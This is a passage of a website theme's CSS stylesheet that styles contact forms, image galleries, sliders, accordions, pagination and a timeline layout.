  background-color: rgba(0, 0, 0, 0.1);
}
.cs-text-with-frame.opacity-20::before {
  background-color: rgba(0, 0, 0, 0.2);
}
.cs-text-with-frame.opacity-30::before {
  background-color: rgba(0, 0, 0, 0.4);
}
.cs-text-with-frame.opacity-40::before {
  background-color: rgba(0, 0, 0, 0.4);
}
.cs-text-with-frame.opacity-50::before {
  background-color: rgba(0, 0, 0, 0.5);
}
.cs-text-with-frame.opacity-60::before {
  background-color: rgba(0, 0, 0, 0.6);
}
.cs-text-with-frame.opacity-70::before {
  background-color: rgba(0, 0, 0, 0.7);
}
.cs-text-with-frame.opacity-80::before {
  background-color: rgba(0, 0, 0, 0.8);
}
.cs-text-with-frame.opacity-90::before {
  background-color: rgba(0, 0, 0, 0.9);
}
.cs-text-with-frame.opacity-100::before {
  background-color: black;
}
.cs-text-with-frame .cs-text-with-frame-container {
  position: absolute;
  display: table;
  border: 1px solid rgba(255, 255, 255, 0.3);
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: calc(100% - 60px);
  padding: 30px;
}
.cs-text-with-frame .cs-text-with-frame-container span {
  color: #fff;
}
.cs-text-with-frame .cs-text-with-frame-container span.small-text {
  font-size: 22px;
  margin-bottom: 0;
}
.cs-text-with-frame .cs-text-with-frame-container span.big-text {
  font-size: 40px;
  font-weight: bold;
  text-transform: uppercase;
}

.cs-text-with-frame * {
  word-wrap: break-word;
  line-height: 1 !important;
  margin-bottom: 0;
}

/**Contact Form Widget Fix **/
.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field {
  display: block;
  margin-bottom: 1em;
  zoom: 1;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field:before {
  content: "";
  display: block;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field:after {
  content: "";
  display: table;
  clear: both;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field > label {
  display: block;
  margin-bottom: 5px;
  width: 100%;
  text-align: left;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field > label strong {
  font-size: 15px;
  color: #505050;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field > label.sow-form-field-label-left {
  float: left;
  margin-right: 10px;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field > label.sow-form-field-label-right {
  float: right;
  margin-left: 10px;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field .sow-field-container {
  overflow: hidden;
  display: block;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field .sow-field-container textarea:focus,
.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field .sow-field-container input:focus,
.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field .sow-field-container > :focus {
  outline-style: solid;
  outline-color: #018aca;
  outline-width: 1px;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field textarea,
.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field .sow-text-field {
  display: block;
  width: 100%;
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 0px;
  border: 1px solid #e3e3e3;
  color: #8d8d8d;
  font-size: 14px;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field.sow-form-field-checkboxes ul,
.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field.sow-form-field-radio ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field.sow-form-field-checkboxes ul li,
.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field.sow-form-field-radio ul li {
  margin: 0;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field.sow-form-field-checkboxes ul label,
.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field.sow-form-field-radio ul label {
  margin-bottom: 0;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field.sow-form-field-checkboxes ul input,
.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field.sow-form-field-radio ul input {
  float: left;
  margin: 0.4em 0.5em 0 0;
  height: auto;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-form-field .sow-form-field-description {
  font-size: 0.9em;
  margin-top: 0.2em;
  margin-left: 0.2em;
  color: #999999;
  font-style: italic;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-recaptcha {
  margin-bottom: 1em;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-contact-form {
  padding: 10px;
  border: #c0c0c0 none 1px;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-contact-form .sow-error {
  background: #fce4e5;
  border: 1px solid #ec666a;
  color: #ec666a;
  border-radius: 2px;
  padding: 5px;
  font-size: 0.8em;
  list-style: none;
  margin: 0 0 10px 0;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-contact-form .sow-error li {
  margin: 0;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-contact-form .sow-submit-styled {
  text-align: left;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-contact-form .sow-submit-styled .sow-submit {
  color: #ffffff;
  background: #018aca;
  border: 1px none #989a9c;
  border-radius: 0px;
  font-weight: bold;
  padding: 10px 20px;
  display: inline-block;
}

.so-widget-sow-contact-form-default-3d3e74dc2708 .sow-contact-form .sow-submit-styled .sow-submit:disabled {
  color: #ffffff;
  background: #33bdfe;
  border: 1px none #cccdce;
}

/**Image Points **/
.cs-image-points {
  position: relative;
  display: table;
  margin: 0 auto;
}

.cs-image-point {
  width: 28px;
  height: 28px;
  line-height: 23px;
  border: 4px solid #fff;
  background-color: #018aca;
  border-radius: 100%;
  position: absolute;
  margin-top: -9px;
  margin-left: -9px;
  cursor: pointer;
  z-index: 5;
  transition: 0.3s all ease-in-out;
  opacity: 1;
  box-shadow: 0 2px 5px 1px rgba(0, 0, 0, 0.2);
  text-align: center;
  font-size: 12px;
  color: #fff;
}
.cs-image-point:hover {
  line-height: 27px;
  width: 32px;
  height: 32px;
  margin-left: -11px;
  margin-top: -11px;
  background-color: #71B7E1;
  z-index: 10;
}
.cs-image-point .clickTrigger {
  cursor: pointer;
  height: 20px;
  width: 20px;
}
.cs-image-point input:checked ~ .cs-image-point-tooltip {
  visibility: visible;
  opacity: 1;
}
.cs-image-point .ti-plus:before {
  content: "";
}
.cs-image-point h4 {
  margin-bottom: 10px;
}

.cs-image-point-tooltip {
  position: absolute;
  z-index: 200;
  left: 30px;
  margin-bottom: 5px;
  padding: 10px 15px;
  width: 250px;
  background-color: #fff;
  border-left: 0 solid #fff;
  content: attr(data-tooltip);
  font-size: 16px;
  box-shadow: 0 2px 5px 1px rgba(0, 0, 0, 0.2);
  color: #717275;
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transform: translate3d(0, 0, 0);
}
.cs-image-point-tooltip a {
  clear: left;
  float: left;
}

.cs-image-point-right .cs-image-point-tooltip {
  left: -265px;
  border-left-width: 0;
  border-right-width: 0;
}

@media (max-width: 800px) {
  .cs-image-point-right .cs-image-point-tooltip {
    left: -185px;
    border-left-width: 0;
    border-right-width: 0;
  }
}
.n2-ss-slider-1 .n2-ss-slider-2.n2-ow {
  height: 100vh !important;
}
.n2-ss-slider-1 .background-overlay {
  width: 100% !important;
  height: 100% !important;
  position: absolute !important;
  left: 0 !important;
  top: 0 !important;
  background: rgba(0, 0, 0, 0.2);
}
.n2-ss-slider-1 .nextend-arrow {
  top: calc(50% - 35px) !important;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, 0.2);
  padding: 15px;
}
.n2-ss-slider-1 .scroll-to-content {
  background: url(../../src/images/slider/mouse_down.svg) no-repeat center center;
  position: absolute !important;
  bottom: 50px !important;
  left: calc(50% - 35px) !important;
  height: 70px !important;
  width: 70px !important;
  cursor: pointer;
  z-index: 2000;
  opacity: 1;
  top: unset !important;
}

/*----------------------------------------------
--Fade ins
-----------------------------------------------  */
@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/*----------------------------------------------
--Fade out for slider
-----------------------------------------------  */
@-webkit-keyframes fade-out {
  33% {
    opacity: 1;
  }
  66% {
    opacity: 0;
  }
}
@-moz-keyframes fade-out {
  33% {
    opacity: 1;
  }
  66% {
    opacity: 0;
  }
}
@keyframes fade-out {
  33% {
    opacity: 1;
  }
  66% {
    opacity: 0;
  }
}
.pk-widget-about, .pk-block-about {
  text-align: left;
}
.pk-widget-about .pk-about-button, .pk-block-about .pk-about-button {
  background: #000;
  border-radius: 1px;
  color: #fff;
  cursor: pointer;
  padding: 20px 32px;
  line-height: 1;
  width: 100%;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  margin: 12px auto 0;
}
.pk-widget-about .pk-about-button:hover, .pk-block-about .pk-about-button:hover {
  text-decoration: underline;
}

.galleryWrapper .item {
  overflow: hidden;
}
.galleryWrapper .item img {
  max-width: 100%;
  vertical-align: bottom;
}
.galleryWrapper .item:hover img {
  opacity: 0.75;
  box-shadow: 0 0 8px #e3e3e3;
  transition: all 0.2s ease-in-out;
}

.masonry {
  transition: all 0.5s ease-in-out;
  column-gap: 20px;
  column-fill: initial;
}
@media only screen and (min-width: 1024px) {
  .masonry {
    column-count: 4;
  }
  .masonry#instafeed-gallery-feed {
    column-count: 3;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  .masonry {
    column-count: 2;
  }
}
.masonry .cover {
  margin-bottom: 20px;
}

.cs-related-posts {
  padding-bottom: 20px;
}
@media (min-width: 781px) {
  .cs-related-posts {
    display: grid;
    column-gap: 30px;
    grid-template-columns: 2fr 2fr;
  }
}
@media (min-width: 781px) and (min-width: 991px) {
  .cs-related-posts {
    grid-template-columns: 3fr 3fr 3fr;
  }
}
.cs-related-posts--item {
  margin-bottom: 30px;
}

.cs-image-gallery {
  display: none;
  padding-bottom: 20px;
}
.cs-image-gallery.slick-initialized {
  display: block;
}
.cs-image-gallery.slick-initialized .slick-dots {
  bottom: 0;
}
.cs-image-gallery:not(.cs-related-posts) .slick-arrow {
  display: none !important;
}
.cs-image-gallery.cs-related-posts .slick-track {
  display: inline-block;
}
.cs-image-gallery.cs-related-posts nav {
  position: absolute;
  top: 42%;
  z-index: 2;
  width: 16px;
  height: 29px;
  background: no-repeat center center;
  cursor: pointer;
  transition: all 0.2s ease 0s;
}
.cs-image-gallery.cs-related-posts nav.previous-arrow {
  left: -15px;
  background-image: url("../../src/images/icons/previous.svg");
}
.cs-image-gallery.cs-related-posts nav.next-arrow {
  right: -15px;
  background-image: url("../../src/images/icons/next.svg");
}
.cs-image-gallery.cs-related-posts nav:hover {
  top: 43%;
}
.cs-image-gallery.skew .cover {
  padding: 4px;
  position: relative;
}
.cs-image-gallery.skew .cover .item {
  margin: 0 -1px;
  border-radius: 6px;
  transform: skew(-20deg);
  backface-visibility: hidden;
  overflow: hidden;
}
.cs-image-gallery.skew .cover .item .brick {
  display: block;
  margin: 0 -150px;
  transform: skew(20deg);
}

.slick-dots {
  list-style: none;
  padding-left: 0;
  display: table;
  margin: 0 auto;
  position: absolute;
  margin-top: -60px;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  display: inline-block;
  margin: 0 5px;
  width: auto !important;
}
.slick-dots li button {
  border: none;
  background-color: #fff;
  color: #fff;
  font-size: 0;
  padding: 0;
  width: 12px;
  height: 12px;
  border-radius: 30px;
}

.cs-image-gallery .slick-dots li button {
  background-color: #e3e3e3;
}
.cs-image-gallery .slick-dots li.slick-active button {
  background-color: #018aca;
  width: 17px;
  height: 17px;
  box-shadow: 0px 2px 5px 1px rgba(0, 0, 0, 0.2);
}

.slick-list, .slick-slide, .slick-track {
  height: 100%;
  width: 100%;
}

.slick-prev, .slick-next {
  position: absolute;
  top: 50%;
  z-index: 10;
  opacity: 1;
}

.slick-prev {
  left: 0;
}

.slick-next {
  right: 0;
}

.masonry.instagram {
  /* media queries  */
}
.masonry.instagram .cover {
  margin-bottom: 20px;
}
.masonry.instagram .img-featured-container {
  overflow: hidden;
  position: relative;
}
.masonry.instagram .img-featured-container .img-backdrop {
  background: linear-gradient(135deg, rgba(1, 138, 202, 0.85), rgba(207, 232, 245, 0.55));
  margin: 0;
  padding: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  opacity: 0;
  transition: all 0.3s ease;
}
.masonry.instagram .img-featured-container img {
  width: 100%;
  margin: 0;
}
.masonry.instagram .img-featured-container:hover .img-backdrop,
.masonry.instagram .img-featured-container:hover .description-container {
  opacity: 1;
}
.masonry.instagram .img-featured-container .description-container {
  color: #fff;
  font-size: 16px;
  padding: 0 30px;
  text-align: center;
  line-height: 18px;
  width: 100%;
  position: absolute;
  top: calc(50% - 15px);
  z-index: 2;
  opacity: 0;
  transition: all 0.3s ease;
}
.masonry.instagram .img-featured-container .description-container p {
  font-weight: 300;
  margin-bottom: 0;
}
.masonry.instagram .img-featured-container .description-container .caption {
  display: none;
  margin-bottom: 10px;
}
.masonry.instagram .img-featured-container .description-container .likes,
.masonry.instagram .img-featured-container .description-container .comments {
  margin: 0 5px;
}
.masonry.instagram .img-featured-container .description-container .likes i,
.masonry.instagram .img-featured-container .description-container .comments i {
  font-weight: 700;
  font-size: 16px;
}
@media screen and (min-width: 768px) {
  .masonry.instagram .img-featured-container .description-container .caption {
    display: block;
  }
}
.masonry.instagram #progressbar {
  height: 26px;
  position: absolute;
  left: 50%;
  top: 50%;
  width: 200px;
  background: rgba(159, 159, 159, 0.5);
  margin: -20px 0 0 -100px;
}
.masonry.instagram #progressbar #loading {
  transition: all 500ms ease;
  height: 20px;
  width: calc(100% - 10px);
  background: #018aca;
  position: absolute;
  margin: 3px;
  display: inline-block;
  animation: load 15s ease infinite;
}
.masonry.instagram #progressbar #load {
  font-weight: bold;
  text-align: center;
  margin-top: -30px;
}
@keyframes load {
  0% {
    width: 2%;
  }
  10% {
    width: 10%;
  }
}

.cs-button-container.insta {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cs-button-container.insta #btn-instafeed-load {
  color: #fff;
  background: #018aca;
  font-size: 16px;
  margin: 20px auto;
  padding: 8px 40px;
  border: none;
}
.cs-button-container.insta #btn-instafeed-load .cs-button-text {
  font-weight: 400;
}

.cs-counter {
  text-align: center;
  color: #717275;
  margin: 0 auto 15px auto;
}
.cs-counter .text-right {
  width: 50%;
  padding-right: 18px;
}
.cs-counter .text-left {
  width: 50%;
  padding-left: 18px;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.cs-counter .cs-counter-number {
  font-size: 48px;
  font-weight: bold;
  padding: 0;
  line-height: 1;
}
.cs-counter .cs-counter-title {
  font-size: 16px;
  font-weight: bold;
}
.cs-counter .cs-counter-subtitle {
  font-size: 18px;
}
.cs-counter .cs-counter-divider {
  width: 26px;
  border-style: solid;
  border-width: 0px;
  border-bottom-width: 2px;
  border-color: rgba(0, 0, 0, 0.1);
  margin: 0 auto;
  margin-bottom: 10px;
}
.cs-counter.white {
  color: #fff;
}
.cs-counter.white .text-left {
  border-left: 1px solid rgba(255, 255, 255, 0.7);
}
@media (max-width: 991px) {
  .cs-counter.big.cs-counter {
    margin-bottom: 45px;
  }
}
.cs-counter.big .cs-counter-number {
  font-size: 80px;
  font-weight: bold;
}
.cs-counter.big .cs-counter-title {
  font-size: 26px;
  font-weight: bold;
}
.cs-counter.big .cs-counter-subtitle {
  font-size: 26px;
}

.pk-share-buttons-wrap {
  margin-top: 64px;
  margin-bottom: 0;
}

.pk-social-links-icon {
  font-size: 22px;
}

.pk-share-buttons-after-content .pk-share-buttons-item,
.pk-share-buttons-layout-equal .pk-share-buttons-item {
  margin: 0;
  padding: 0;
}
.pk-share-buttons-after-content .pk-share-buttons-label,
.pk-share-buttons-layout-equal .pk-share-buttons-label {
  font-size: 12px;
  padding-top: 3px;
}
.pk-share-buttons-after-content .pk-share-buttons-link,
.pk-share-buttons-layout-equal .pk-share-buttons-link {
  position: relative;
  height: 56px;
  padding: 0 24px;
}
.pk-share-buttons-after-content .pk-share-buttons-link i,
.pk-share-buttons-layout-equal .pk-share-buttons-link i {
  font-size: 22px;
}
.pk-share-buttons-after-content .pk-share-buttons-link:after,
.pk-share-buttons-layout-equal .pk-share-buttons-link:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 1px;
  background: currentColor;
}

.cs-pagination {
  padding: 30px 0;
}
.cs-pagination ul.page-numbers {
  display: none;
  margin: 0 auto;
  list-style: none;
  background-color: #fff;
  box-shadow: 0px 2px 5px 1px rgba(0, 0, 0, 0.2);
  padding: 12px 20px;
  border-width: 0;
  transform: skew(-10deg);
}
.cs-pagination ul.page-numbers:after {
  content: "";
  display: block;
  clear: both;
}
.cs-pagination ul.page-numbers li {
  display: block;
  float: left;
  margin: 0 2px;
  text-align: center;
}
.cs-pagination ul.page-numbers a, .cs-pagination ul.page-numbers span {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-weight: 400;
  cursor: pointer;
  padding: 0;
}
.cs-pagination ul.page-numbers .prev, .cs-pagination ul.page-numbers .next {
  width: auto;
  padding: 0 10px;
}
.cs-pagination ul.page-numbers .prev {
  padding-left: 15px;
}
.cs-pagination ul.page-numbers .next {
  padding-right: 15px;
}
.cs-pagination ul.page-numbers a span {
  padding: 0;
}
.cs-pagination ul.page-numbers a:hover {
  color: #018aca;
  font-weight: 700;
}
.cs-pagination ul.page-numbers .current {
  font-weight: bold;
  color: #fff;
  background-color: #018aca;
}
.cs-pagination ul.page-numbers .current:hover {
  color: #fff;
  background-color: #018aca;
}
.cs-pagination .cs-page-links p {
  font-weight: bold;
  margin-bottom: 15px;
}

.cs-tabs-filter {
  margin-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.cs-tabs-filter li {
  border-bottom: 1px solid #eeeeee;
}
.cs-tabs-filter li a {
  display: inline-block;
  position: relative;
  bottom: 0px;
  margin: 0px;
  padding: 15px 10px;
  cursor: pointer;
  background-color: transparent !important;
  border: 0 !important;
  border-bottom-width: 1px !important;
  font-weight: bold;
  font-size: 13px;
  transition: 0.3s all ease-in-out;
  text-transform: uppercase;
  border-bottom: 1px solid #eeeeee;
  line-height: inherit;
}
.cs-tabs-filter li a:after {
  content: "";
  display: block;
  position: absolute;
  left: 10px;
  right: 10px;
  bottom: -2.5px;
  height: 5px;
  border-radius: 5px;
  background-color: #018aca;
  z-index: 100;
  transition: 0.3s all ease-in-out;
  opacity: 0;
}
.cs-tabs-filter li.active a {
  color: #018aca !important;
  transition: 0s all ease-in-out;
}
.cs-tabs-filter li.active a:after {
  opacity: 1;
  transition: 0s all ease-in-out;
}
.cs-tabs-filter li:first-child a {
  padding-left: 0;
}
.cs-tabs-filter li:first-child a:after {
  left: 0px;
}
.cs-tabs-filter li:last-child a {
  padding-right: 0;
}
.cs-tabs-filter li:last-child a:after {
  right: 0px;
}

.cs-tabs-icon {
  font-size: 24px;
  padding-right: 8px;
  position: relative;
  bottom: -5px;
}

/*.cs-tabs-style2 {
  .cs-tabs-filter {
    display: table;
    margin: 0 auto 30px auto;
    li {
      text-align: center;
    }
  }
  .cs-tabs-icon {
    display: block;
    text-align: center;
    font-size: 36px;
    padding-right: 0;
    margin-bottom: 15px;

  }
}

.cs-tabs-style1 .cs-tabs-icon {
  font-size: 24px;
  position: relative;
  bottom: -5px;
}

.cs-tabs-style3 .cs-tabs-filter {
  display: table;
  margin-left: 0;
}*/
.cs-accordion {
  margin-bottom: 15px;
}

.cs-accordion-title {
  font-weight: 400;
  font-size: 14px;
}

.cs-accordion .panel {
  margin: 0 !important;
  box-shadow: none;
  background-color: transparent;
}
.cs-accordion .panel:first-child {
  padding-top: 0 !important;
}
.cs-accordion .panel a {
  font-size: 14px;
}
.cs-accordion .panel-default > .panel-heading {
  background-color: transparent;
}
.cs-accordion .panel-title a {
  display: block;
  padding: 0 5px;
  background-color: #fff;
  border-bottom: 2px solid #018aca;
  color: #018aca;
  font-weight: 700;
  transition: background 0.2s ease-in-out;
}
.cs-accordion .panel-title a i {
  background-color: transparent;
  color: #018aca;
  font-size: 45px;
  font-weight: 400;
}
.cs-accordion .panel-title a.collapsed {
  border-bottom-color: #e8e8e8;
  color: #717275;
}
.cs-accordion .panel-title a.collapsed:hover {
  color: #018aca;
}
.cs-accordion .panel-title a.collapsed i {
  color: #717275;
  background-color: transparent;
}
.cs-accordion .cs-accordion .panel-default > .panel-heading {
  background-color: transparent;
}
.cs-accordion .panel-default, .cs-accordion .panel, .cs-accordion .panel-heading {
  border-radius: 0;
  padding: 0;
  border: none;
}
.cs-accordion .panel-default:first-child, .cs-accordion .panel:first-child, .cs-accordion .panel-heading:first-child {
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}
.cs-accordion .panel .panel-collapse .panel-body {
  border-top-color: transparent;
  border-radius: 0;
  background-color: #fff;
  padding: 20px 5px;
}
.cs-accordion .panel .panel-collapse .panel-body p:last-child {
  margin-bottom: 0;
}
.cs-accordion .collapsed .open-icon, .cs-accordion .close-icon {
  display: inline-block;
}
.cs-accordion .collapsed .close-icon, .cs-accordion .open-icon {
  display: none;
}
.cs-accordion .cs-accordion-icon {
  display: inline-block;
}
.cs-accordion .cs-accordion-icon-cell {
  padding-right: 20px;
}
.cs-accordion .panel-body .cs-accordion-icon-cell {
  opacity: 0;
}
.cs-accordion .panel-body .cs-accordion-content-cell {
  padding-left: 15px;
}
.cs-accordion .cs-accordion-content-cell {
  width: 100%;
}
.cs-accordion.style2.panel-group {
  box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.06);
  border-radius: 4px;
}
.cs-accordion.style2.panel-group .cs-accordion-title {
  font-size: 18px;
}
.cs-accordion.style2.panel-group .cs-accordion-icon-cell {
  padding-right: 0;
}
.cs-accordion.style2.panel-group .panel-title a {
  background-color: #018aca;
  color: #fff;
}
.cs-accordion.style2.panel-group .panel-title a i {
  color: #fff;
}

.cs-timeline .cs-timeline-box-left i {
  padding-right: 9px;
  position: relative;
  bottom: -3px;
  font-size: 24px;
  line-height: 0;
}
.cs-timeline .cs-timeline-box-right i {
  line-height: 0;
}

.cs-timeline {
  position: relative;
  cursor: default;
}
.cs-timeline .cs-timeline-item {
  width: 100%;
  float: left;
  margin-bottom: 20px;
}
.cs-timeline .cs-timeline-item:first-child > div {
  margin-top: 0 !important;
}
.cs-timeline h2 {
  margin-bottom: 10px;
  font-size: 16px;
}
.cs-timeline .cs-timeline-item:last-child {
  margin-bottom: 30px;
}
.cs-timeline .cs-timeline-item > div {
  float: left;
  width: 50%;
  position: relative;
  padding-right: 45px;
  padding-left: 0;
  text-align: right;
  min-height: 60px;
}
.cs-timeline > .cs-timeline-item:nth-child(2n+0) > div {
  float: right;
  padding-right: 0;
  padding-left: 45px;
  text-align: left;
}
.cs-timeline:before {
  position: absolute;
  left: 50%;
  top: 0;
  content: " ";
  display: block;
  width: 5px;
  height: 100%;
  margin-left: -1.5px;
  background: rgba(172, 172, 172, 0.4);
  z-index: 0;
  border-radius: 5px;
}
.cs-timeline::after {
  clear: both;
  content: "";
  display: block;
}
.cs-timeline .cs-timeline-box {
  padding: 8px 5px 8px 5px;
  display: table;
  position: relative;
  margin-bottom: 15px;
  margin-left: auto;
  margin-right: -12px;
  box-shadow: 0px 3px 13px 1px rgba(0, 0, 0, 0.12);
}
.cs-timeline > div:nth-child(2n+0) .cs-timeline-box {
  margin-left: -12px;
  margin-right: 0;
  padding-left: 0px;
}
.cs-timeline .cs-timeline-box-left {
  display: none !important;
}
.cs-timeline > div:nth-child(2n+0) .cs-timeline-box-right {
  display: none !important;
}
.cs-timeline > div:nth-child(2n+0) .cs-timeline-box-left {
  display: table !important;
}
.cs-timeline .cs-timeline-box p {
  margin-bottom: 0;
}
.cs-timeline .cs-timeline-box-circle {
  width: 22px;
  height: 22px;
  position: absolute;
  top: 16px;
  left: auto;
  right: 0;
  border: 4px solid #fff;
  border-radius: 100%;
  margin-right: -46px;
  margin-top: 12px;
  background-color: #018aca;
  z-index: 10;
  box-shadow: 0px 2px 3px 1px rgba(0, 0, 0, 0.18);
}
.cs-timeline > div:nth-child(2n+0) .cs-timeline-box-circle {
  left: 0;
  right: auto;
  margin-left: -42px;
  margin-right: 0;
}
.cs-timeline .cs-timeline-box-tale {
  content: "";
  position: absolute;
  top: 48px;
  right: -12px;
  width: 0;
  height: 0;
  box-sizing: border-box;
  border: 6px solid black;
  border-color: transparent transparent #fff #fff;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  transform: rotate(-135deg);
  box-shadow: -4px 3px 10px 0 rgba(0, 0, 0, 0.09);
}
.cs-timeline > div:nth-child(2n+0) .cs-timeline-box-tale {
  left: 0px;
  right: auto;
  top: 30px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  box-shadow: -4px 2px 9px 0 rgba(0, 0, 0, 0.08);
}
.cs-timeline .cs-timeline-date {
  position: absolute;
  width: 100%;
  top: 27px;
}
.cs-timeline .cs-timeline-date .post-meta {
  background: transparent;
  color: #fff;
  position: relative;
  padding-right: 10px;
  padding-left: 0;
  padding-bottom: 10px;
  display: inline-flex;
  align-items: center;
}
.cs-timeline .cs-timeline-date .post-meta li {
  position: relative;
  display: block;
  float: left;
}
.cs-timeline .cs-timeline-date .post-meta .post-meta-date {
  padding-right: 14px;
}
.cs-timeline .cs-timeline-date .post-meta .post-meta-date .start-date {
  margin: 0;
  padding: 0;
  font-size: 17px;
  font-weight: 700;
  transition: 0.2s;
  color: #018aca;
  white-space: nowrap;
}
.cs-timeline .cs-timeline-date .post-meta .post-meta-date .start-day {
  font-size: 12px;
  font-weight: 700;
  line-height: normal;
  display: block;
  transition: 0.2s;
  color: #018aca;
  text-transform: uppercase;
}
.cs-timeline .cs-timeline-date .post-meta .post-meta-date:after {
  content: "";
  display: block;
  width: 2px;
  height: 27px;
  background: #018aca;
  right: 0;
  bottom: 0;
  top: 6px;
  margin: auto;
  position: absolute;
}
.cs-timeline .cs-timeline-date .post-meta .hour {
  border-radius: 25px;
  border: 2px solid #018aca;
  color: #018aca;
  display: inline-block;
  font-size: 15px;
  font-weight: 600;
  line-height: normal;
  padding: 5px 10px;
  margin-left: 10px;
  text-align: center;
  vertical-align: top;
  white-space: nowrap;
}
.cs-timeline .cs-timeline-date .post-meta .hour:after {
  content: "";
  font-family: "Simple-Line-Icons";
  font-display: swap;
  speak: none;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  position: absolute;
  right: -7px;
  font-weight: 700;
  font-size: 17px;
  top: -7px;
  background-color: #fff;
}
.cs-timeline .cs-timeline-box-right .cs-timeline-date {
  text-align: left;
  right: calc(-100% - 66px);
}
.cs-timeline .cs-timeline-box-left .cs-timeline-date {
  text-align: right;
  left: calc(-100% - 66px);
}
.cs-timeline .cs-timeline-image {
  width: 120px;
  position: relative;
}
.cs-timeline .cs-timeline-image-container {
  position: absolute;
  width: 110px;
  height: 110px;
  top: 0;
}
.cs-timeline .cs-timeline-image-container .cs-ratio {
  border-radius: 100px;
  overflow: hidden;
  z-index: 0;
  border: 3px solid #018aca;
}
.cs-timeline .cs-timeline-box-right .cs-timeline-image-container {
  left: -65px;
}
.cs-timeline .cs-timeline-box-left .cs-timeline-image-container {
  right: -65px;
}
.cs-timeline .cs-timeline-box-left .cs-timeline-content-container {
  padding: 20px 60px 20px 25px;
}
.cs-timeline .cs-timeline-box-right .cs-timeline-content-container {
  padding: 20px 20px 20px 60px;
}
.cs-timeline .cs-timeline-content-full {
  width: 100%;
}

@media (max-width: 850px) {
  .cs-timeline .cs-timeline-item .cs-timeline-item-container {
    float: left !important;
    margin-top: 30px;
    width: 100%;
    text-align: left !important;
    padding-left: 45px !important;
    padding-right: 0 !important;
  }
  .cs-timeline:before {
    left: 0;
  }
  .cs-timeline .cs-timeline-item {
    margin-top: 27px;
  }
  .cs-timeline .cs-timeline-item .cs-timeline-box {
    margin-left: -10px;
    margin-right: 0;
    margin-bottom: 10px;
  }
  .cs-timeline .cs-timeline-item .cs-timeline-box-tale {
    left: 0;
    right: auto;
    top: 31px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    box-shadow: -4px 2px 9px 0 rgba(0, 0, 0, 0.08);
  }
  .cs-timeline .cs-timeline-item .cs-timeline-box-circle {
    left: 0;
    right: auto;
    margin-left: -44px;
    margin-right: 0;
  }
  .cs-timeline .cs-timeline-date {
    text-align: left !important;
    padding-left: 25px;
    position: initial;
  }
  .cs-timeline > div .cs-timeline-image::before {
    left: 0 !important;
  }
  .cs-timeline > div:nth-child(2n+0) .cs-timeline-image::before {
    left: 5px !important;
  }
  .cs-timeline > div .cs-timeline-box-right {
    display: none !important;
  }
  .cs-timeline > div .cs-timeline-box-left {
    display: table !important;
  }
}
@media (max-width: 550px) {
  .cs-timeline .cs-table-cell {
    display: block !important;
    width: 100%;
  }
  .cs-timeline .cs-timeline-image-container {
    right: 6px !important;
    top: 15px;
    width: 75px;
    height: 75px;
  }
}
.cs-video-player {
  /*  display: table;
    overflow: hidden;
    width: 100%;*/
